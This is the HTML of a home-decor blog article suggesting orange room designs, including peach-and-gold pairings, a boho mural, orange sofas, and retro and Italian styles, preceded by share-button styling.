.td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2021%2F06%2F27%2Forange-room-design-ideas%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Orange+Room+Design+Ideas%3A+Presenting+Cloudless+Nuances+into+Your+House&amp;url=https%3A%2F%2Folidhomes.com%2F2021%2F06%2F27%2Forange-room-design-ideas%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2021/06/27/orange-room-design-ideas/&amp;media=https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg&amp;description=Orange room, the best choice to present a cloudless atmosphere at home. It&#039;s also great to get rid of the boredom that falls in the room." title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Orange+Room+Design+Ideas%3A+Presenting+Cloudless+Nuances+into+Your+House %0A%0A https://olidhomes.com/2021/06/27/orange-room-design-ideas/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg" data-caption="" data-wpel-link="internal"><img width="696" height="418" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20418'%3E%3C/svg%3E" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-696x418.jpeg 696w, https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-300x180.jpeg 300w, https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-768x461.jpeg 768w, https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Orange Room Design Ideas" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-696x418.jpeg"/><noscript><img width="696" height="418" class="entry-thumb td-modal-image" src="https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-696x418.jpeg" srcset="https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-696x418.jpeg 696w, https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-300x180.jpeg 300w, https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-768x461.jpeg 768w, https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Orange Room Design Ideas"/></noscript></a></div>
            <!-- content --><p><a href="https://olidhomes.com" data-wpel-link="internal"><strong>Olidhomes.com</strong></a> &#8211; For those of you who want to have a cloudless room, the orange color can be used as a solution. Having an orange room in the house can give a different yet attractive impression. So, people will feel more comfortable.</p>
<p>Orange is probably the color most people avoid. They think that the orange color can give a quirky impression to the home interior. In fact, if you apply the orange color perfectly, the room will look very attractive and pretty.</p>
<p>In this article, we have provided orange room design ideas. It will really help you in presenting cloudless nuances to your house. So, let&#8217;s check it out!</p>
<h2>Orange, Peach, and A Little Touch of Gold</h2>
<p>If you prefer the appearance of a bright room, orange may not be suitable as the main color of the room. Just relying on the orange color will make your interior a little darker. Therefore, give another color that matches the orange color. Combine colors appropriately for an attractive room result.</p>
<figure id="attachment_1664" aria-describedby="caption-attachment-1664" style="width: 564px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1664" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20760'%3E%3C/svg%3E" alt="orange room decors" width="564" height="760" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-223x300.jpeg 223w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room.jpeg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-1664" src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room.jpeg" alt="orange room decors" width="564" height="760" srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-223x300.jpeg 223w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-1664" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>In this orange room idea, you can choose peach as an additional color. The combination of orange and peach colors will give a charming look to your interior. These two colors will give a soft and subtle effect.</p>
<p>For those of you who want to give a slightly <a href="https://olidhomes.com/2021/03/19/9-luxurious-bedroom-ideas-that-feel-cozy-like-in-five-star-hotel/" data-wpel-link="internal">luxurious look</a>, you can play with gold. it&#8217;s perfect to combine with orange and peach colors.</p>
<p>You can apply gold color to some objects made of iron, such as table legs, sofa legs, floor lamps, and so on. With this, the gold color will look shinier. So the room will look more classy and beautiful.</p>
<h2>Boho Bedroom with Orange Sandie Mural</h2>
<p>For those of you fans of <a href="https://olidhomes.com/2021/03/17/boho-bedroom-pictures-and-ideas/" data-wpel-link="internal">Boho designs</a>, this idea will immediately catch your eye. Boho designs tend to have interesting patterns. Thus, the atmosphere of the room will feel more pleasant. Especially, if there is the presence of the orange color that enlivens the cheerful atmosphere in the room.</p>
<figure id="attachment_1665" aria-describedby="caption-attachment-1665" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1665 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20696'%3E%3C/svg%3E" alt="orange boho bedroom" width="564" height="696" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-decor-243x300.jpeg 243w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-decor-324x400.jpeg 324w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-decor.jpeg" /><noscript><img decoding="async" class="wp-image-1665 size-full" src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-decor.jpeg" alt="orange boho bedroom" width="564" height="696" srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-decor-243x300.jpeg 243w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-decor-324x400.jpeg 324w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-1665" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Walls are often relied on to provide an interesting touch. And this one idea also uses walls to bring a cheerful impression to the room.</p>
<p>The Sandie mural was chosen to give a fuller impression of the Boho bedroom. The orange password mural gives a very interesting impression to this simple bedroom. Coupled with some green plants as decoration. Makes the bedroom <a href="https://olidhomes.com/2021/05/19/7-simple-ways-getting-fresh-and-cozy-to-your-home-office/" data-wpel-link="internal">feel more fresh and alive</a>.</p>
<h2>Orange Sofa, Look More Standout</h2>
<p>Some of you might prefer to apply the orange color to only a few spots. Or make the color orange as a room decoration. That way, the room will not look too quirky.</p>
<p>However, who would have thought, making orange the main color can make the room look more standout. The room seems livelier and more cheerful. Very helpful in repairing a broken mood.</p>
<figure id="attachment_1667" aria-describedby="caption-attachment-1667" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="orange living room" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-design-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-1667" src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-design.jpeg" alt="orange living room" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-design-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-1667" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>And in this orange room idea, the orange color is applied to the main item. The orange sofa was deliberately chosen to give a different atmosphere to the room. Besides that, the room also looks more interesting and different than usual. It is suitable for those of you who want to dramatically change the atmosphere of the room.</p>
<h2>Retro Room Design</h2>
<p>Retro design is a design that chooses quirky colors to mix and match. It is very brave to choose this design as the interior of the room.</p>
<p>Actually, you don&#8217;t have to worry about the room looking tacky. Because, by understanding the technique, the room will look more stunning.</p>
<figure id="attachment_1668" aria-describedby="caption-attachment-1668" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1668" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20841'%3E%3C/svg%3E" alt="retro interior design" width="563" height="841" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-ideas.jpeg 563w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-ideas-201x300.jpeg 201w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-1668" src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-ideas.jpeg" alt="retro interior design" width="563" height="841" srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-ideas.jpeg 563w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-ideas-201x300.jpeg 201w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-1668" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Like in this one idea. The living room looks so attractive. The combination of green, red, purple, brown, pink, blue, and orange looks really charming. The room still looks stable (not tacky) because voters choose white as the main color of the walls. So, even though there are many kinds of colors used, the room still looks attractive and not tacky.</p>
<h2>Dazzling Italian Orange Room Style</h2>
<p>Who says using orange can make a room look full? In fact, in the image below, we can see the room looks so simple but still charming.</p>
<p><a href="https://olidhomes.com/2021/05/21/9-enticing-apartment-that-show-off-the-mediterranean-concept/" data-wpel-link="internal">Mediterranean style room</a> looks very attractive with orange color. Also, the Ivory wall with paintings of delicate trees gives a different effect to the room.</p>
<figure id="attachment_1669" aria-describedby="caption-attachment-1669" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1669 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="italian interior style" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-tips-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-tips.jpeg" /><noscript><img decoding="async" class="wp-image-1669 size-full" src="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-tips.jpeg" alt="italian interior style" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/attractive-orange-room-tips-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-1669" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>A floral-patterned sofa with a gray base color displays a thick Italian look. Plus, the wood in the room is painted orange, making this simple room look really different.</p>
<p>In this room, you will not feel bored or anything that can. Because the orange color in the room plays the atmosphere. A simple room will feel more alive and cheerful.</p>
<h2>Cheerful Corner Room</h2>
<p>The corner of the room in your house is empty? Or abandoned? Instead of filling it with plants, it would be better to <a href="https://olidhomes.com/2021/02/25/10-decor-ideas-of-the-coziest-corner-in-the-room/" data-wpel-link="internal">make the corner of the room a cozy spot for resting</a>.</p>
<figure id="attachment_1670" aria-describedby="caption-attachment-1670" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1670" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20770'%3E%3C/svg%3E" alt="cheerful corner room" width="564" height="770" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-220x300.jpeg 220w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room.jpeg" /><noscript><img decoding="async" class="size-full wp-image-1670" src="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room.jpeg" alt="cheerful corner room" width="564" height="770" srcset="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-220x300.jpeg 220w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-1670" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The corner of the room usually has better lighting. Because usually, in every corner of the room there is a window that delivers sunlight to the room. Therefore, it is very appropriate to make this one spot a place to relax in your spare time.</p>
<p>You can paint some corners of the room with orange color. Besides giving a cheerful effect to the corner of the room, this is also a way to provide boundaries. you can paint it from under the wall to the ceiling. Then, give some decorations that can make this spot look attractive. And don&#8217;t forget, choose the most comfortable seat!</p>
<h2>Feel Classy in Orange, Why Not?</h2>
<p>A room with a classy look is not only glued to neutral colors. There are still other colors that can be used. One of them is the color orange.</p>
<p>It is rare for the color orange to be present in a room with a classy and elegant appearance. However, with this, the room will look different than usual. It is suitable to give a new atmosphere to your residence.</p>
<figure id="attachment_1671" aria-describedby="caption-attachment-1671" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1671" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="classy orange room" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-decor-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-1671" src="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-decor.jpeg" alt="classy orange room" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-decor-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-1671" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>No need to apply orange in the whole room. Here, you only need to choose one of the main items. As in the picture above, where the orange sofa looks so beautiful in the room.</p>
<p>A large orange sofa with a minimalist and classy design makes the room look charming. Coupled with some decorations, such as a sheepskin rug that makes the sofa look more attractive. A sofa pillow in a darker color is also provided to give a firmer effect to the room.</p>
<h2>Orange and Yellow, The Perfect Combination for Bedroom</h2>
<p>Does your bedroom look simple? Or is it boring? If so, then this is a sign for you to create a different atmosphere in the bedroom.</p>
<p>As a room to relax, of course, the bedroom should be made as comfortable as possible. Not only that, but the bedroom must also be made to look attractive. With this, you will feel at home in your own room.</p>
